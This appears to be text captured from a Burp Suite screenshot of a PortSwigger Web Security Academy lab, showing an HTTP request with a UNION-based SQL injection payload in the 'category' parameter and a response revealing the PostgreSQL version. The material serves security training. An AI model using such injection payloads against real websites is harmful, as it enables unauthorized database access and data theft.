 Request
Pretty Raw Hex
\n
1 GET /filter?category=Gifts'UNION+SELECT+version(),NULL-- HTTP/2
2 Host: 0a5100d004bdb4b080ea674d001e00e9.web-security-academy.net
3 Cookie: session=Il01jX0ajI0iw6q63KcXzwqFyPtlTZbK
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101
Firefox/138.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a5100d004bdb4b080ea674d001e00e9.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
Response
Pretty Raw Hex Render
\n
</td>
88 </tr>
89 <tr>
90 <th>
PostgreSQL 12.22 (Ubuntu
12.22-0ubuntu0.20.04.2) on
x86_64-pc-linux-gnu, compiled by gcc
(Ubuntu 9.4.0-1ubuntu1~20.04.2) 9.4.0,
64-bit
</th>
91 </tr>
92 <tr>
93 <th>
Snow Delivered To Your Door
</th>
94 <td>